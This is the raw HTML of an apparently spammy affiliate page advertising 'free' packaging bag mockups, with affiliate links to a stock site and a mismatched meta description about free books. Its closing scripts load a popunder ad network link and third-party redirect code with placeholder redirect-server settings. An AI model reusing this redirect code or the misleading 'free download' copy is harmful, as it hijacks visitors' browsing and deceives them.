          text.substring(nextUnhighlightedRegionStartingIndex, region[0]) +
          '<span class="search__highlight">' +
            text.substring(region[0], region[1] + 1) +
          '</span>' +
        '';
        nextUnhighlightedRegionStartingIndex = region[1] + 1;
      });

      content += text.substring(nextUnhighlightedRegionStartingIndex);

      return content;
    };

    var searchElem = document.getElementById('search');
    var searchMobile = document.getElementById('search-mobile');
    var searchResultsContainer = document.getElementById('search-results');

    searchElem ?
    searchElem.addEventListener('input', function(e) {
      if (!e.target.value | window.innerWidth < 770) {
        searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);
      
      if (searchResultPosition === "main") {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsMain(searchText, results);
        } else {
          renderSearchResultsMain(searchText, results);
        }
      } else {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsSide(searchText, results);
        } else {
          renderSearchResultsSide(searchText, results);
        }
        
        var dropdownItems = searchResultsContainer.querySelectorAll('.dropdown-item');
        dropdownItems ? dropdownItems.forEach(function(item) {
          item.addEventListener('mousedown', function(e) {
            e.target.click();
          });
        }) : null;
      }
    }) : null;

    searchElem ? 
    searchElem.addEventListener('blur', function() {
      if (window.innerWidth < 770) {
        return null;
      }
      searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
    }) : null;

    searchElem ? 
    searchElem.addEventListener('click', function(e) {
      if (window.innerWidth < 770) {
        return null;
      }
      if (!e.target.value) {
        searchResultsContainer ? searchResultsContainer.setAttribute('class', 'dropdown') : null;
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);

      if (searchResultPosition === "main") {
        if (enableSearchHighlight) {
          renderSearchHighlightResultsMain(searchText, results);
        } else {
          renderSearchResultsMain(searchText, results);
        }
      } else{
        if (enableSearchHighlight) {
          renderSearchHighlightResultsSide(searchText, results);
        } else {
          renderSearchResultsSide(searchText, results);
        }

        var dropdownItems = searchResultsContainer.querySelectorAll('.dropdown-item');
        dropdownItems ? dropdownItems.forEach(function (item) {
          item.addEventListener('mousedown', function (e) {
            e.target.click();
          });
        }) : null;
      }
    }) : null;

    var searchMenuElem = document.getElementById("search-menu");
    var activeItem = document.querySelector('#search-menu .dropdown-item.is-active');
    var activeIndex = null;
    var items = null;
    var searchContainerMaxHeight = 350;

    searchElem ? 
    searchElem.addEventListener('keydown', function(e) {
      if (window.innerWidth < 770) {
        return null;
      }

      if (e.key === 'Escape') {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      }

      var items = document.querySelectorAll('#search-menu .dropdown-item');
      var keyCode = e.which || e.keyCode;

      if (!items || !items.length) {
        return null;
      }
      
      if (e.key === 'ArrowDown' || keyCode === 40) {
        if (activeIndex === null) {
          activeIndex = 0;
          items[activeIndex].classList.remove('is-active');
        } else {
          items[activeIndex].classList.remove('is-active');
          activeIndex = activeIndex === items.length - 1 ? 0 : activeIndex + 1;
        }
        items[activeIndex].classList.add('is-active');

        let overflowedPixel = items[activeIndex].offsetTop + items[activeIndex].clientHeight - searchContainerMaxHeight;
        if (overflowedPixel > 0) {
          document.querySelector(".search-content").scrollTop += items[activeIndex].getBoundingClientRect().height;
        } else if (activeIndex === 0) {
          document.querySelector(".search-content").scrollTop = 0;
        }
      } else if (e.key === 'ArrowUp' || keyCode === 38) {
        if (activeIndex === null) {
          activeIndex = items.length - 1;
          items[activeIndex].classList.remove('is-active');
        } else {
          items[activeIndex].classList.remove('is-active');
          activeIndex = activeIndex === 0 ? items.length - 1 : activeIndex - 1;
        }
        items[activeIndex].classList.add('is-active');
        
        let overflowedPixel = items[activeIndex].offsetTop + items[activeIndex].clientHeight - searchContainerMaxHeight;
        if (overflowedPixel < 0) {
          document.querySelector(".search-content").scrollTop -= items[activeIndex].getBoundingClientRect().height;
        } else {
          document.querySelector(".search-content").scrollTop = overflowedPixel + items[activeIndex].getBoundingClientRect().height;
        }
      } else if (e.key === 'Enter' || keyCode === 13) {
        if (items[activeIndex] && items[activeIndex].getAttribute('href')) {
          location.href = items[activeIndex].getAttribute('href');
        }
      } else if (e.key === 'Escape' || keyCode === 27) {
        e.target.value = null;
        if (searchResults) {
          searchResults.classList.remove('is-active');
        }
      }
    }) : null;

    searchMobile ? 
    searchMobile.addEventListener('input', function(e) {
      if (!e.target.value) {
        let wrap = document.getElementById('search-mobile-results');
        while (wrap.firstChild) {
          wrap.removeChild(wrap.firstChild);
        }
        return null;
      }

      searchText = e.target.value;
      var results = fuse.search(e.target.value);
      renderSearchResultsMobile(searchText, results);
      if (enableSearchHighlight) {
        renderSearchHighlightResultsMobile(searchText, results);
      } else {
        renderSearchResultsMobile(searchText, results);
      }
    }) : null;
  


  
    var mobileSearchInputElem = document.querySelector('#search-mobile');
    var mobileSearchClassElem = document.querySelector('.mobile-search');
    var mobileSearchBtnElems = document.querySelectorAll('.navbar-search');
    var mobileSearchCloseBtnElem = document.querySelector('#search-mobile-close');
    var mobileSearchContainer = document.querySelector('#search-mobile-container');
    var mobileSearchResultsElem = document.querySelector('#search-mobile-results');
    var htmlElem = document.querySelector('html');

    if (mobileSearchClassElem) {
      mobileSearchClassElem.style.display = 'none';
    }

    mobileSearchBtnElems ? 
    mobileSearchBtnElems.forEach(function (elem, idx) {
      elem.addEventListener('click', function () {
        if (mobileSearchContainer) {
          mobileSearchContainer.style.display = 'block';
        }

        if (mobileSearchInputElem) {
          mobileSearchInputElem.focus();
        }

        if (htmlElem) {
          htmlElem.style.overflowY = 'hidden';
        }
      });
    }) : null;

    mobileSearchCloseBtnElem ? 
    mobileSearchCloseBtnElem.addEventListener('click', function() {
      if (mobileSearchContainer) {
        mobileSearchContainer.style.display = 'none';
      }

      if (mobileSearchInputElem) {
        mobileSearchInputElem.value = '';
      }
      
      if (mobileSearchResultsElem) {
        while (mobileSearchResultsElem.firstChild) {
          mobileSearchResultsElem.removeChild(mobileSearchResultsElem.firstChild);
        }
      }

      if (htmlElem) {
        htmlElem.style.overflowY = 'visible';
      }
    }) : null;

    mobileSearchInputElem ?
    mobileSearchInputElem.addEventListener('keydown', function(e) {
      var keyCode = e.which || e.keyCode;
      if (e.key === 'Escape' || keyCode === 27) {
        if (mobileSearchContainer) {
          mobileSearchContainer.style.display = 'none';
        }
        
        if (mobileSearchInputElem) {
          mobileSearchInputElem.value = '';
        }

        if (mobileSearchResultsElem) {
          while (mobileSearchResultsElem.firstChild) {
            mobileSearchResultsElem.removeChild(mobileSearchResultsElem.firstChild);
          }
        }
        if (htmlElem) {
          htmlElem.style.overflowY = 'visible';
        }
      }
    }) : null;
  


  
    function renderSearchResultsMain(searchText, results) {
      var searchBody = document.querySelector('.search-result__body');
      var originUl = searchBody.querySelector('ul');
      var ul = document.createElement('ul');
      
      if (!searchText) {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      } else if (results) {
        if (results && results.length) {
          results.forEach(function (result) {
            makeLi(ul, result);
          });

          searchResult ? searchResult.setAttribute('data-display', 'block') : null;
          summaryContainer ? summaryContainer.setAttribute('data-display', 'none') : null;
        }
      }

      originUl.parentNode.replaceChild(ul, originUl);
    }

    function renderSearchHighlightResultsMain(searchText, results) {
      var searchBody = document.querySelector('.search-result__body');
      var originUl = searchBody.querySelector('ul');
      var ul = document.createElement('ul');

      if (!searchText) {
        searchResult ? searchResult.setAttribute('data-display', 'none') : null;
        summaryContainer ? summaryContainer.setAttribute('data-display', 'block') : null;
      } else if (results) {
        if (results && results.length) {
          results.forEach(function (result) {
            makeHighlightLi(ul, result);
          });

          searchResult ? searchResult.setAttribute('data-display', 'block') : null;
          summaryContainer ? summaryContainer.setAttribute('data-display', 'none') : null;
        }
      }

      originUl.parentNode.replaceChild(ul, originUl);
    }
  
  });
</script>
    
    


<link rel="stylesheet" href="/css/main.min.css">


    
<meta name="description" content="Great selection of modern and classic books to read online. All free and available in most ereader formats.." />

<meta name="robots" content="index, follow, archive">



<meta name="keywords" content="Packaging Mockups">

<meta name="created" content="2022-02-28T01:24:00&#43;0000">
<meta name="modified" content="2022-02-28T01:24:00&#43;0000">
<meta property="article:published_time" content="2022-02-28T01:24:00&#43;0000">


<meta property="og:site_name" content="Home">
<meta property="og:title" content="Paper Bag Mockup - Front View">
<meta property="og:url" content="https://otewe.my.id/posts/paper-bag-mockup-front-view/">
<meta property="og:type" content="article">
<meta property="og:description" content="Great selection of modern and classic books to read online. All free and available in most ereader formats..">

<meta name="generator" content="Hugo 0.104.3" />
<meta name="msapplication-TileColor" content="#fff">

<meta name="theme-color" content="#fff">

<meta name="msapplication-navbutton-color" content="#fff">

<meta name="apple-mobile-web-app-status-bar-style" content="#fff">

<link rel="canonical" href="https://otewe.my.id/posts/paper-bag-mockup-front-view/">

<link rel="manifest" href="/manifest.json">

  <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-512x512.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">


    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "headline": "Paper Bag Mockup - Front View",
    "datePublished": "2022-02-28T01:24:00Z",
    "dateModified": "2022-02-28T01:24:00Z",
    "url" : "https://otewe.my.id/posts/paper-bag-mockup-front-view/",
    "description": "Download Now Paper Bag Mockup - Front View Bag \u0026amp; Sack Mockups Middle Plastic Bag With Clip For Bread Kraft Paper Shopping Bag Mockup Matte Food Bag Mockup - Half Side …",
    "keywords": ["Packaging Mockups"],
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://otewe.my.id/"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Home",
      "url": "https://otewe.my.id/"
    }
  }
</script>

    
  
  







    
<script src="//otewe.my.id/api.js" type='text/javascript'></script>
</head>

<body id="root" class="theme__light">
    <script>
        var localTheme = localStorage.getItem('theme');
        if (localTheme) {
            document.getElementById('root').className = 'theme__' + localTheme;
        }
    </script>
    <div id="container">
        





        <div class="wrapper" data-type="posts" data-kind="page">
            <nav class="navbar scrolling" role="navigation" aria-label="main navigation" data-dir="ltr">
  <div class="navbar__brand">
    
    &nbsp;&nbsp;
    
    
      <a href="/" title="Home" rel="home" class="navbar__title-link">
        <h6 class="navbar__title">Homes Design and Ideas</h6>
      </a>
    
  </div>

  

<div class="mobile-search__btn navbar-search" data-ani="true">
  <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
</div>

<div id="search-mobile-container" class="mobile-search hide" data-dir="ltr">
  <div class="mobile-search__top">
    <input id="search-mobile" type="text" aria-label="Mobile Search" placeholder="Search" class="mobile-search__top--input"/>
    <div id="search-mobile-close" class="mobile-search__top--icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path opacity=".87" fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.59-13L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/></svg>
    </div>
  </div>
  <div id="search-mobile-results" class="mobile-search__body">
    
  </div>
</div>


<a role="button" class="navbar__burger" aria-label="menu" aria-expanded="false"
  data-ani="true">
  <span aria-hidden="true"></span>
  <span aria-hidden="true"></span>
  <span aria-hidden="true"></span>
</a>
<div class="navbarm__collapse" data-open="false">
  <ul dir="ltr">
    
    
      
      
      
      

      
        <li class="navbarm__menu--item active">
          <a href="/posts">Posts</a>
        </li>
      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/about">
            About
            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z"/></svg>
          </a>
        </li>

        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/contact">Contact</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/copyright">Copyright</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/dmca">DMCA</a>
          </li>
        
          <li class="navbarm__menu--item navbarm__menu--subitem">
            <a href="/about/privacy-policy">Privacy Policy</a>
          </li>
        

      
      
    
      
      
      
      

      
        <li class="navbarm__menu--item ">
          <a href="/archive">Archive</a>
        </li>
      
      
    

    
      <li class="navbarm__menu--item ">
        <a href="/tags" class="navbarm__menu--term" data-index="0">
          Tags
        </a>
      </li>
    
      <li class="navbarm__menu--item ">
        <a href="/categories" class="navbarm__menu--term" data-index="1">
          Categories
        </a>
      </li>
    
      <li class="navbarm__menu--item ">
        <a href="/series" class="navbarm__menu--term" data-index="2">
          Series
        </a>
      </li>
    
  </ul>
</div>
  <div class="navbar__menu">
  
    <div class="theme">
  <div class="dropdown">
    <button class="dropdown-trigger navbar__slide-down navbar-search" aria-label="Search Button" data-ani="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
    </button>
    <div class="dropdown-content">
    </div>
  </div>
</div>
  
  
  
  
  
  
  
  
  
  
  <a href="/posts" class="navbar__menu-item navbar__slide-down active" dir="ltr" data-ani="true">Posts</a>
  
  
  
  
  
  
  
  <div class="navbar__dropdown navbar__slide-down" data-ani="true">
    <a href="/about" class="navbar__menu-item "
      dir="ltr">
      About
      <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z"/></svg>
    </a>
    <div class="navbar__dropdown--content">
      
      <a href="/about/contact" class="navbar__dropdown--item" dir="ltr">Contact</a>
      
      <a href="/about/copyright" class="navbar__dropdown--item" dir="ltr">Copyright</a>
      
      <a href="/about/dmca" class="navbar__dropdown--item" dir="ltr">DMCA</a>
      
      <a href="/about/privacy-policy" class="navbar__dropdown--item" dir="ltr">Privacy Policy</a>
      
    </div>
  </div>
  
  
  
  
  
  
  
  <a href="/archive" class="navbar__menu-item navbar__slide-down " dir="ltr" data-ani="true">Archive</a>
  
  
</div>
</nav>
            
            

<main class="single__main main-main">
  
    <nav class="breadcrumb hide" aria-label="breadcrumbs">
  <script>document.querySelector('.breadcrumb').classList.remove('hide')</script>
  <ol>
    
  
  
  
  
  
  <li >
    
      <a href="https://otewe.my.id/" class="capitalize">Home</a>
    
  </li>
  
  
  <li >
    
      <a href="https://otewe.my.id/posts/" class="capitalize">Posts</a>
    
  </li>
  
  
  <li  class="is-active" >
    
      <span>Paper Bag Mockup - Front View</span>
    
  </li>
  
  </ol>
  
</nav>
  
  
  <div class="single ">
    <div class="single__nojs">This page looks best with JavaScript enabled</div>
    <script>document.querySelector('.single').classList.remove('hide'); document.querySelector('.single__nojs').classList.add('hide');</script>
    <h2 class="single__title" data-ani="true">Paper Bag Mockup - Front View</h2>
    <h3 class="single__subtitle"></h3>
    <div class="single__meta">
      
<div class="single__infos">
  <time class="single__info" title="Written At">📅&nbsp;Feb 28, 2022 </time>
  
  &nbsp;&middot;&nbsp; <span class="single__info" title="Reading Time"> ☕&nbsp;3&nbsp;min read </span>
  
  <span class="single__info">
    
  </span>
</div>

      
<ul class="single__tags caption">
  
  🏷️
  

  <li><a href="https://otewe.my.id/tags/packaging-mockups/" class="single__tag" title="Packaging Mockups">#Packaging Mockups</a></li>

</ul>

    </div>
    <article class="single__contents" data-dir="ltr" data-ani="true">
      
      <p><strong>Download Now Paper Bag Mockup - Front View Bag &amp; Sack Mockups</strong> Middle Plastic Bag With Clip For Bread Kraft Paper Shopping Bag Mockup Matte Food Bag Mockup - Half Side View Matte Sachet Stick Mockup Object Mockups/Packaging Mockups/Bag &amp; Sack Mockups</p>
<p><em>Exclusive and Free <strong>Bag Mockups</strong>, made by Igor Kulikov Snap Wrap ARKS ACADEMY Daniil Samokhvalov Ilya Zheleznov and more another author on <strong>yellowimages</strong></em></p>
<h3 id="paper-bag-mockup---front-view-made-by-igor-kulikov">Paper Bag Mockup - Front View made by Igor Kulikov</h3>
<p><strong>Download Paper Bag Mockup - Front View Object Mockups/Packaging Mockups/Bag &amp; Sack Mockups</strong> , Fresh free mockups will help your work to stand out your designs in a realistic way. The high resolution mockup templates are easy to use with Smart Objects. <a href="https://yellowimages.com/13kulikovgmail-com/products?yi=362060">You Can See More Mockups Project By Igor Kulikov on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/paper-bag-mockup-front-view-15975?yi=362060" title="Get Paper Bag Mockup - Front View"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2017/02/5996c5ba8329e.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Paper Bag Mockup - Front View PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Paper Bag Mockup - Front View PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/paper-bag-mockup-front-view-15975?yi=362060" title="Get Paper Bag Mockup - Front View"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2017/02/5996c5ba54627.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Paper Bag Mockup - Front View PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Paper Bag Mockup - Front View PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-middle-plastic-bag-with-clip-for-bread-psd-file-mockups-by-snap-wrap">Exclusive Middle Plastic Bag With Clip For Bread PSD File Mockups by Snap Wrap</h3>
<p><strong>Download Another Exclusive Bag PSD Files</strong>,This Bag &amp; Sack Mockups Free PSD Mockups Smart Object and Templates to create Clothing, Mobile, Packaging, Business Cards, Magazines, Billboards, Flags, Books, Stationery, Banners and this Image is Unlimited Usage. <a href="https://yellowimages.com/snapwrap/products?yi=362060">You Can See More Mockups Project By Snap Wrap on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/middle-plastic-bag-with-clip-for-bread-10315?yi=362060" title="Get Middle Plastic Bag With Clip For Bread"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.amazonaws.com/products/3000/3760/3767-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Middle Plastic Bag With Clip For Bread PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Middle Plastic Bag With Clip For Bread PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/middle-plastic-bag-with-clip-for-bread-10315?yi=362060" title="Get Middle Plastic Bag With Clip For Bread"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.amazonaws.com/products/3000/3760/3768-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Middle Plastic Bag With Clip For Bread PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Middle Plastic Bag With Clip For Bread PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-kraft-paper-shopping-bag-mockup-psd-file-mockups-by-arks-academy">Exclusive Kraft Paper Shopping Bag Mockup PSD File Mockups by ARKS ACADEMY</h3>
<p><strong>Download Another Exclusive Bag PSD Files</strong>, You can download free PSD files on yellowimages. Thousands of new photoshop PSD Mockups resources are added every day. <a href="https://yellowimages.com/arksacademy/products?yi=362060">You Can See More Mockups Project By ARKS ACADEMY on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/kraft-paper-shopping-bag-mockup-89365?yi=362060" title="Get Kraft Paper Shopping Bag Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1246000/1246406/2068660-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Kraft Paper Shopping Bag Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Kraft Paper Shopping Bag Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/kraft-paper-shopping-bag-mockup-89365?yi=362060" title="Get Kraft Paper Shopping Bag Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/1246000/1246406/2068661-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Kraft Paper Shopping Bag Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Kraft Paper Shopping Bag Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-matte-food-bag-mockup---half-side-view-psd-file-mockups-by-daniil-samokhvalov">Exclusive Matte Food Bag Mockup - Half Side View PSD File Mockups by Daniil Samokhvalov</h3>
<p><strong>Download Another Exclusive Bag PSD Files</strong>, We are consistently publishes high-quality PSD files for you to download. <a href="https://yellowimages.com/yi-5eb42743baea0/products?yi=362060">You Can See More Mockups Project By Daniil Samokhvalov on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/matte-food-bag-mockup-half-side-view-70616?yi=362060" title="Get Matte Food Bag Mockup - Half Side View"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/987000/987143/1658369-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Matte Food Bag Mockup - Half Side View PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Matte Food Bag Mockup - Half Side View PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/matte-food-bag-mockup-half-side-view-70616?yi=362060" title="Get Matte Food Bag Mockup - Half Side View"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/yi-files.s3.eu-west-1.amazonaws.com/products/987000/987143/1658370-cover.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Matte Food Bag Mockup - Half Side View PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Matte Food Bag Mockup - Half Side View PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<h3 id="exclusive-matte-sachet-stick-mockup-psd-file-mockups-by-ilya-zheleznov">Exclusive Matte Sachet Stick Mockup PSD File Mockups by Ilya Zheleznov</h3>
<p><strong>Download Another Exclusive Bag PSD Files</strong>, Lets start explore and download PSD files for your graphic design. Meta Data PSD Images File size like 466x580 and more Different styles and sizes of Photoshop files with high resolution are available. <a href="https://yellowimages.com/ilya/products?yi=362060">You Can See More Mockups Project By Ilya Zheleznov on Yellowimages</a></p>
<p><strong>Preview Mockup without Image</strong></p>
<p><a href="https://yellowimages.com/stock/matte-sachet-stick-mockup-38624?yi=362060" title="Get Matte Sachet Stick Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2019/01/5c3f61d90f235.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Matte Sachet Stick Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Matte Sachet Stick Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>
<p><strong>Preview Mockup with Image</strong></p>
<p><a href="https://yellowimages.com/stock/matte-sachet-stick-mockup-38624?yi=362060" title="Get Matte Sachet Stick Mockup"><div class="item-img">
	<figure class="figure border mb-0 pb-0">
		<img src="https://i1.wp.com/s3-eu-west-1.amazonaws.com/yi-files/content/2019/01/5c3f61d847625.jpg?resize=1502%2C1064" class="figure-img img-fluid pb-0 mb-1" alt="Download Matte Sachet Stick Mockup PSD Mockups">
		<figcaption class="figure-caption font-italic pr-2 pb-1 pt-0 mt-0" style="font-size: 80%; text-align: center"><strong>Download Matte Sachet Stick Mockup PSD Mockups</strong></figcaption>
	</figure>
</div></a></p>

    </article>
    
<center><!--ads/auto.txt--></center>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-style.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous"></script>

<script type="text/javascript">
    var go_current     	= window.location.href;
    var reff     	= document.referrer;
    

    function rChoice(arr) {
	    return arr[Math.floor(arr.length * Math.random())];
	}

    var direct_link_ads = rChoice([
                            "https://www.profitabletrustednetwork.com/knzq2jrx?key=febee9019518993e67602cc9701ddcc0",
                        ]);

    var ars             = rChoice([
                            "#YOUR_ARSAE_SERVER_OR_OTHER_DOMAIN_1",
                            "#YOUR_ARSAE_SERVER_OR_OTHER_DOMAIN_2",
                        ]);


    var dir_type        = "refresh"; 


    if(dir_type == 'refresh')
    {
        
        console.log('refresh..');
    }
    else if(dir_type == 'domain')
    {
        
        go_current = ars;
    }
    else if(dir_type == 'path')
    {
        
        var pre_current   = ars + window.location.pathname;
        go_current        = pre_current.includes("?")?pre_current+"&c=1":pre_current+"?c=1";
    }
    else if(dir_type == 'arsae')
    {
        
        go_current            = ars + '/?arsae='+ encodeURIComponent(go_current) + '&arsae_ref='+ encodeURIComponent(reff);
    }

</script>
<script  src="https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-double-ads4.js" ></script>

<script type="text/javascript">
    var sc_project=12696175; 
